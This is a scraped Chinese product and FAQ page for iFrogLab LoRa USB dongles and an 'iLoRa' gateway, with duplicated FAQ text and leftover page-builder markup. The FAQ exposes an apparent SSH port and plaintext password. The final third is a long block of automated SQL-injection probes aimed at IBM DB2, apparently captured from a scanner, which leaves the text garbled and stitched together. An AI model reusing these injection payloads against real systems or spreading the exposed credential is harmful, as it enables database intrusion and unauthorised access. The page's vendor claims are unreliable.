Q:請問這可以用在RTOS上當gateway嗎?
A:就看你對gateway 的定義,它可以切換 發送和接收,只要頻率相同,都可以接到。
Q:如果想用在STM32F104的MCU也可以做到gateway嗎?
A: 同上, 他的控制適用 UART 115200bps 定義,官方網站有封包文件,技術上是做的到。
Q:若是運用在樹梅派上,做出來的gateway是proprietary的還是與SX1301相同呢?
A: 很難一句話回答,我們在數梅派上的image 是包含LoRa, MQTT, MYSQL, Dashboard ,
所以就會把LoRa 所收到的資料,礎存在資料庫中,並且發一份MQTT 訊息出去,並顯示到Dashboard,
全部都有提供原始程式碼
Q:使用貴公司IL-LORA1272等LORA模組進行資料傳輸時,是否需先確認環境有無覆蓋LORA訊號,
A: 非絕對需要,這個模組,可以透過指令的方法調整頻段,868/ 915MHz 都可以設定 最少可以設定到0.01 ,如果實際測試發現有雜訊,就請改頻道就可。
Q: 加購LORA基地台以搭配使用?
A: 二個選項:
1). 如果你只要一對一對傳 或一對多資料戶傳的話, IL-LORA1272 互相就能送和收。官方上有SOC, Arduino, Raspberry Pi, Win PC, Mac, Linux 範例程式。
2). 我們有iFrogLab LoRa USB , 和已經做號的作業系統image檔、VM 虛擬機(Ubuntu版)、Raspberry Pi (Rasbian版),可以直接下載就能使用,其內容有Mysql, Apache, MQTT, Python ,
官方有相關資料和youtube 的教學
Q: LORA除一般資料傳輸外能否傳輸影像資訊?
A: 目前的傳輸速度是2K BPS , 然後傳輸bytes 的資料格式, 所以技術上做的到,只是速度看你的需求。
Q: 請問這是LoRaWAN 協定嗎?
不是,我們是走iLoRa 協定
Q;如果不是,請問差異在哪裡?
LoRaWAN 是一分鐘回傳12個bytes ,但iFrogLab LoRa Gateway的iLoRa 協定,是即時內就能抓到,一分鐘可以傳2K bytes。
Port: 22
Password: Iloveifroglab123!@#
第一個 i 是大寫
Q: 請問使用了 iLORA你們自創的通訊協定,
對非理工的人的答案: 是
之後到上面的Lib , 驅動程式, App , gateway, 每一家都是”機密”都不公開的。
A: 是,同上,每一家都是無法跟另一家廠商溝通喔!
A: 請看一下這裡:
Q: 實際上的兩公里互傳,中間是否有障礙物?
我們實測過地下室2樓,可以打到10樓,都還可以收到訊號。
Q:能否提供 iLORA你們自己的通訊協議解釋與 標準協議哪裡不同?
差異表在此: http://www.ifroglab.com/tw/?p=7315 請看最下面。
iFrogLab 可以使用我們的範例原始程式,並把收到的檔案,指到存放在你的Dropbox 檔案區就可以了,
我們Github 有範例喔!
[/vc_column_text][/vc_column][/vc_row][vc_row css_animation=”fadeInLeft” content_text_aligment=”center” css=”.vc_custom_1522093135792{padding-bottom: 51px !important;background-color: #2ac4ea !important;}”][vc_column][vc_column_text]
完善的售後服務
[/vc_column_text][edgtf_section_title position=”” text_font_weight=”” text=”因為iFrogLab是技術起家,更是知道工程師需求,以您的專案成功,為我們的機會。” text_font_size=”16″ holder_padding=”26%” text_line_height=”32″ text_color=”#ffffff”][/vc_column][/vc_row][vc_row][vc_column css=”.vc_custom_1482149464412{padding-top: 0px !important;}”][edgtf_parallax background_image=”550″ parallax_height=”584″ parallax_speed=”0.2″][vc_empty_space height=”484px”][/edgtf_parallax][/vc_column][/vc_row][vc_row row_content_width=”grid”][vc_column css=”.vc_custom_1483979380075{margin-top: -32% !important;padding-right: 8.7% !important;padding-left: 8.7% !important;}”][edgtf_video_button video_link=”https://vimeo.com/188834209″ video_image=”4030″ play_button_image=”338″ play_button_hover_image=”339″][/vc_column][/vc_row][vc_row][vc_column css=”.vc_custom_1482245147865{padding-top: 0px !important;}”][edgtf_elements_holder number_of_columns=”two-columns” switch_to_one_column=”” alignment_one_column=””][edgtf_elements_holder_item item_padding=”18% 16% 20% 21%” item_padding_1280_1600=”18% 18% 20% 15%” item_padding_1024_1280=”14% 12% 14% 13%” item_padding_768_1024=”14% 12% 14% 13%” item_padding_600_768=”14% 12% 14% 13%” item_padding_480_600=”14% 7% 14% 9%” item_padding_480=”14% 7% 14% 9%”][edgtf_section_title position=”” title_tag=”h2″ text_font_weight=”” title=”任何問題?” text=”歡迎寫email給我們 support@looptek.com” text_font_size=”16″ holder_padding=”26%” text_line_height=”32″][vc_empty_space height=”16px”][vc_empty_space height=”18px”][edgtf_progress_bar title_tag=”” percent=”99″ title=”服務” title_color=”#999999″ color_active=”#2ac4ea”][vc_empty_space height=”10px”][edgtf_progress_bar title_tag=”” percent=”99″ title=”滿意度” title_color=”#999999″ color_active=”#2ac4ea”][/edgtf_elements_holder_item][edgtf_elements_holder_item item_padding=”10% 0 10% 0″ background_image=”546″][vc_empty_space height=”320px”][/edgtf_elements_holder_item][/edgtf_elements_holder][/vc_column][/vc_row][vc_row css_animation=”fadeInLeft” content_text_aligment=”center” css=”.vc_custom_1522090941606{padding-bottom: 51px !important;background-color: #2ac4ea !important;}”][vc_column][vc_column_text]
iFrogLab 公司
[/vc_column_text][edgtf_section_title position=”” text_font_weight=”” holder_padding=”26%” text=”Software and Hardware ” text_color=”#ffffff”][/vc_column][/vc_row][vc_row content_text_aligment=”center” css=”.vc_custom_1484665468221{background-image: url(http://onschedule.edge-themes.com/wp-content/uploads/2016/12/h2-parallax-3.jpg?id=551) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}” el_class=”edgtf-background-center-x”][vc_column css=”.vc_custom_1484141680109{padding-top: 0px !important;}”][vc_row_inner row_content_width=”grid” content_text_aligment=”center” css=”.vc_custom_1484665615547{padding-top: 120px !important;padding-bottom: 120px !important;}”][vc_column_inner offset=”vc_col-lg-offset-2 vc_col-lg-8 vc_col-md-offset-2 vc_col-md-8″][edgtf_section_title position=”” title_tag=”h1″ text_font_weight=”” title=”通訊設備模組” text=”iFrogLab 專注在資料通訊和大數據分析資料的公司,與您共創未來。” text_font_size=”16″ holder_padding=”8%” title_color=”#ffffff” text_color=”#cccccc”][edgtf_separator border_style=”” thickness=”0″ top_margin=”52″ bottom_margin=”20″][edgtf_elements_holder switch_to_one_column=”” alignment_one_column=””][edgtf_elements_holder_item horizontal_aligment=”center” animation=”edgtf-element-from-fade” item_padding=”0 19%” item_padding_768_1024=”0 5%” item_padding_600_768=”0 5%” item_padding_480_600=”0 5%” item_padding_480=”0 5%”][/edgtf_elements_holder_item][/edgtf_elements_holder][/vc_column_inner][/vc_row_inner][/vc_column][/vc_row][vc_row css_animation=”zoomIn” css=”.vc_custom_1521485289375{margin-right: 2% !important;margin-left: 2% !important;}”][vc_column][vc_row_inner content_placement=”middle”][vc_column_inner width=”1/6″][edgtf_image_with_text title_tag=”” appear_effect=”yes” image=”8886″ title=”LoRa 超遠距離資料傳遞設備” link=”http://www.ifroglab.com/tw/?post=674#LoRaDevice”][/vc_column_inner][vc_column_inner width=”1/6″][edgtf_image_with_text title_tag=”” appear_effect=”yes” image=”8893″ title=”LoRa Gateway 伺服器” link=”http://www.ifroglab.com/tw/?post=674#LoRaGateway”][/vc_column_inner][vc_column_inner width=”1/6″][edgtf_image_with_text title_tag=”” appear_effect=”yes” image=”8901″ title=”藍芽4.0BLE與手機連線” link=”http://www.ifroglab.com/tw/?post=674#BLE”][/vc_column_inner][vc_column_inner width=”1/6″][edgtf_image_with_text title_tag=”” appear_effect=”yes” image=”8904″ title=”WiFi 模組” link=”http://www.ifroglab.com/tw/?post=674#WiFi”][/vc_column_inner][vc_column_inner width=”1/6″][edgtf_image_with_text title_tag=”” appear_effect=”yes” image=”8903″ title=”系統整合” link=”http://www.ifroglab.com/tw/?post=674#SI”][/vc_column_inner][vc_column_inner width=”1/6″][edgtf_image_with_text title_tag=”” appear_effect=”yes” image=”8902″ title=”教學文件、SDK 、範例程式” link=”http://www.ifroglab.com/tw/?post=674#SDK”][/vc_column_inner][/vc_row_inner][/vc_column][/vc_row]
LoRa展頻通訊技術為基礎的超長距離低功耗物聯網城市閘道器解決方案
868/900/915 MHz的通訊模組。
全新LoRa USB dongle 預計2016/11月初開始出貨
特色:
**201708全新版本 韌體全面更新為1.1版** *****************************
增加新功能如下:
1.增加RF 端 CRC檢查碼。
2.支援休眠模式功能,可以提供低耗電模式。
3. 接收通知模式-可以讓系統進入睡眠模式,等待LoRa喚醒
及功能描述 -Rx mode下,當有接收到資料時,IRQ Pin會由Lo To Hi,
當下讀取資料命令之後,IRQ Pin會由Hi To Lo。
*********************************************************************
硬體效能:
- 頻率範圍: 868/ 915MHz
- Modulation:FSK / GFSK / MSK / LORA
- SPI資料Interface Sensitivity:-137dBm
- 輸出功率:+ 20dBm的數據傳輸率:<300 kbps的127分貝動態範圍RSSI優秀阻塞免疫力序言檢測自動RF感和CAD顯示器內置位同步時鐘恢復數據包引擎到與CRC 256字節
- 工作溫度:-40°C〜+ 80°C內置的溫度傳感器
- 待機電流:≤1uA
- 電源電壓:USB VBUS 5V.
IL-LORA1272是一種低成本的射頻前端收發模組。簡化了電路設計。在Lora調製和20dBm的高功率輸出的高靈敏度(-137dBm)使模組適合於低範圍和低數據速率應用。
tw/
驅動程式:
- Windows XP,7,8,10 驅動程式,請下載和安裝
- Mac 不需要驅動程式,即插即用,請看此
- Linux 不需要驅動程式,設備名稱如: /dev/ttyAMC0,即插即用,請看此
- QNAP NAS 不需要驅動程式,設備名稱如: /dev/ttyAMC0,即插即用,請看此
- Raspberry Pi 不需要驅動程式,設備名稱如: /dev/ttyAMC0,即插即用,請看此
- 全新LoRa APP 可以快速在任何平台驗證LoRa dongle,請看此
教學文件:
iFrogLab LoRa Gateway:
- 下載和原始程式連結 github
- iFrogLab 提供VM image, Raspberry Pi SD image, Docker,讓您輕鬆的把個人電腦, 樹梅派 變成iFrogLab LoRa Gateway,
- 在 iFrogLab的 LoRa Gateway上,就可以接上本產品iFrogLab LORA USB Dongle, 接的越多速度約快喔!
- iFrogLab LaRa Gateway 可以連接MQTT, HTTP Server, MySQL 資料庫,讓你自己管理和設計相關的應用程式。
- iFrogLab LoRa Gateway 安裝設定開發教學文章請看這裡
- 現在iFrogLab LoRAGateway 也可以載輕鬆在QNAP的NAS 上執行喔!教學文章請看這裡。
- 也可以透過MQTT 的方法,就能即時穿透網路,就能抓到資料,請看我們寫的範例教學 Node-Red,並且提供外部MQTT Server 讓開發者在外面,也能透過公共網路,就能看到即時資料。
問題集:
Q:請問這可以用在RTOS上當gateway嗎?
A:就看你對gateway 的定義,它可以切換 發送和接收,只要頻率相同,都可以接到。
Q:如果想用在STM32F104的MCU也可以做到gateway嗎?
A: 同上, 他的控制適用 UART 115200bps 定義,官方網站有封包文件,技術上是做的到。
Q:若是運用在樹梅派上,做出來的gateway是proprietary的還是與SX1301相同呢?
A: 很難一句話回答,我們在數梅派上的image 是包含LoRa, MQTT, MYSQL, Dashboard ,
所以就會把LoRa 所收到的資料,礎存在資料庫中,並且發一份MQTT 訊息出去,並顯示到Dashboard,
全部都有提供原始程式碼
Q:使用貴公司IL-LORA1272等LORA模組進行資料傳輸時,是否需先確認環境有無覆蓋LORA訊號,
A: 非絕對需要,這個模組,可以透過指令的方法調整頻段,868/ 915MHz 都可以設定 最少可以設定到0.01 ,如果實際測試發現有雜訊,就請改頻道就可。
Q: 加購LORA基地台以搭配使用?
A: 二個選項:
1). 如果你只要一對一對傳 或一對多資料戶傳的話, IL-LORA1272 互相就能送和收。官方上有SOC, Arduino, Raspberry Pi, Win PC, Mac, Linux 範例程式。
2). 我們有iFrogLab LoRa USB , 和已經做號的作業系統image檔、VM 虛擬機(Ubuntu版)、Raspberry Pi (Rasbian版),可以直接下載就能使用,其內容有Mysql, Apache, MQTT, Python ,
官方有相關資料和youtube 的教學
Q: LORA除一般資料傳輸外能否傳輸影像資訊?
A: 目前的傳輸速度是2K BPS , 然後傳輸bytes 的資料格式, 所以技術上做的到,只是速度看你的需求。
Q: 請問這是LoRaWAN 協定嗎?
不是,我們是走iLoRa 協定
Q;如果不是,請問差異在哪裡?
LoRaWAN 是一分鐘回傳12個bytes ,但iFrogLab LoRa Gateway的iLoRa 協定,是即時內就能抓到,一分鐘可以傳2K bytes。
Port: 22
Password: Iloveifroglab123!@#
第一個 i 是大寫
Q: 請問使用了 iLORA你們自創的通訊協定,
對非理工的人的答案: 是
之後到上面的Lib , 驅動程式, App , gateway, 每一家都是”機密”都不公開的。
A: 是,同上,每一家都是無法跟另一家廠商溝通喔!
A: 請看一下這裡:
Q: 實際上的兩公里互傳,中間是否有障礙物?
我們實測過地下室2樓,可以打到10樓,都還可以收到訊號。
Q:能否提供 iLORA你們自己的通訊協議解釋與 標準協議哪裡不同?
差異表在此: http://www.ifroglab.com/tw/?p=7315 請看最下面。
iFrogLab 可以使用我們的範例原始程式,並把收到的檔案,指到存放在你的Dropbox 檔案區就可以了,
我們Github 有範例喔!
iFrogLab iLoRa VS LoRaWAN 的差異
- iLoRa 協定傳輸資料比LoRaWAN快7680倍,LoRaWAN 是一分鐘回傳12個bytes ,但iFrogLabLoRaGateway的iLoRa 協定,是即時內就能抓到,每秒可以傳 1136 bytes。
- 透過函示庫,可以傳遞檔案、文件、圖片等大檔案。
- 可以透過程式,調整頻率、速度、功率、距離遠近(功率越大 距離越遠)。
- 可以「一對一」和「一對多」的設計。
- 設備可以切換「發送」和「接收」。
- 完全 Open Source
| 功能比較 |
LoRaWAN |
iFrogLab iLoRa |
|---|---|---|
| 傳輸速度 | 每分鐘12 bytes | 每分鐘68160 bytes |
| 傳圖片,文章 | 無 | 可 |
| 資料傳地方法 | Star星狀 | Star星狀, Mesh網狀, 點對點, 並可透過Gateway 遠端控制另一個Node |
| 原始程式 | 不公開 | Open Source |
| Dashboard 儀表版 | 無 | Open Source |
| 資料 | 存放在製造商 | 用戶的Gateway設備中MySQL |
| Gateway 系統 | 製造商特製 | 可以用在PC, Windows, Linux, Raspberry Pi, Docker Container, IBM Yotco, 與有套裝QNAP, iEi , 西門子Gateway |
| 支援的第三方程式語言 | MQTT 部分廠商有Arduino |
Arduino, Python, MQTT, Java, C#, Android, Objective-C (iOS), |
| 傳輸距離 | Gatway 到 Node 約15公里 理論值 |
1. Gatway 到 Node 約15公里 (理論值) 2.Mesh 對點跳點, 每個中間點間格約15公里, 就能達到無限長度 3.透過iFrogLab Gateway 就能傳到網路上, 可透過其他網路設備收和送。 |
全新LoRa APP 支援LoRa dongle可以快速建立你的LoRa NET work.

LoRa USB Dongle 三軸資料傳遞:

LoRa USB Dongle 車牌辨識系統:

LoRaWan and iFrogLab LoRa Proprietary compare table.











wpap
uqrd
wpap
uqrd’ AND 4621=4621 AND ‘hWht’=’hWht
wpap
uqrd’ AND (SELECT CHR(110)||CHR(72)||CHR(89)||CHR(79) FROM SYSIBM.SYSDUMMY1)=’nHYO’ AND ‘DVuN’=’DVuN
wpap
uqrd’;SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3–
wpap
uqrd’ UNION ALL SELECT NULL,NULL,NULL FROM SYSIBM.SYSDUMMY1– bTAx
wpap
uqrd’ UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM SYSIBM.SYSDUMMY1– SpMN
wpap
uqrd’ UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM SYSIBM.SYSDUMMY1– dtcQ
wpap' AND 9867=9867 AND 'wCPn'='wCPn
uqrd
wpap',(SELECT CASE WHEN 1312=9125 THEN 1 ELSE RAISE_ERROR(70001, CHR(84)||CHR(115)||CHR(110)||CHR(119)) END FROM SYSIBM.SYSDUMMY1)-- kNYV
uqrd
wpap AND 2716=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(118)||CHR(107)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (2716=2716) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(112)||CHR(122)||CHR(98)||CHR(113))
uqrd
wpap OR 8922=RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(118)||CHR(107)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (8922=8922) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(112)||CHR(122)||CHR(98)||CHR(113))
uqrd
wpap,RAISE_ERROR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR(118)||CHR(107)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (9969=9969) THEN 1 ELSE 0 END) FROM SYSIBM.SYSDUMMY1)||CHR(113)||CHR(112)||CHR(122)||CHR(98)||CHR(113))
uqrd
wpap");SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3--
uqrd
wpap);SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3--
uqrd
wpap]-(SELECT 0 WHERE 2442=2442;SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3--
uqrd
wpap');SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3 AND ('cCJl' LIKE 'cCJl
uqrd
wpap");SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3 AND ("KmrB" LIKE "KmrB
uqrd
wpap"="wpap";SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3 AND "wpap"="wpap
uqrd
wpap;SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3# qQuE
uqrd
wpap' AND 9497=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3)-- UnUe
uqrd
wpap%' AND 9497=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND 'IWjx%'='IWjx
uqrd
wpap" AND 9497=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND "xsEl" LIKE "xsEl
uqrd
wpap||(SELECT CHR(86)||CHR(110)||CHR(99)||CHR(81) FROM DUAL WHERE 9576=9576 AND 9497=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3))||
uqrd
wpap) AND 9497=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND (7174=7174
uqrd
wpap)) AS QvnA WHERE 8088=8088 AND 9497=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3)-- YixY
uqrd
wpap'))) OR 6310=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND ((('zTES'='zTES
uqrd
wpap"))) OR 6310=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND ((("YVgr"="YVgr
uqrd
wpap' WHERE 3558=3558 OR 6310=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3)-- UUkI
uqrd
wpap")) AS TGfs WHERE 4584=4584 OR 6310=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3)-- SYSK
uqrd
wpap OR 6310=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3)-- IANd
uqrd
wpap') AND 9042=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3)--
uqrd
wpap') WHERE 1169=1169 AND 9042=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3)--
uqrd
wpap+(SELECT CHR(120)||CHR(66)||CHR(122)||CHR(67) WHERE 9273=9273 AND 9042=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3)--
uqrd
wpap AND 9042=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3)--
uqrd
wpap' OR 7284=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3)--
uqrd
wpap") WHERE 4818=4818 OR 7284=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3)--
uqrd
wpap')) AS gjMF WHERE 6759=6759 OR 7284=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3)--
uqrd
wpap) WHERE 5319=5319 OR 7284=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3)--
uqrd
wpap' ORDER BY 1-- tsvt
uqrd
-5469' UNION ALL SELECT CHR(113)||CHR(118)||CHR(107)||CHR(107)||CHR(113)||CHR(115)||CHR(74)||CHR(114)||CHR(103)||CHR(107)||CHR(69)||CHR(110)||CHR(67)||CHR(71)||CHR(74)||CHR(113)||CHR(112)||CHR(122)||CHR(98)||CHR(113) FROM SYSIBM.SYSDUMMY1-- zqXG
uqrd
wpap' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM SYSIBM.SYSDUMMY1-- byjn
uqrd
wpap) UNION ALL SELECT NULL FROM SYSIBM.SYSDUMMY1-- sfcz
uqrd
wpap) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM SYSIBM.SYSDUMMY1-- IaaL
uqrd
wpap UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM SYSIBM.SYSDUMMY1-- dWqv
uqrd
wpap UNION ALL SELECT NULL FROM SYSIBM.SYSDUMMY1-- ywIE
uqrd
wpap UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM SYSIBM.SYSDUMMY1-- WAfY
uqrd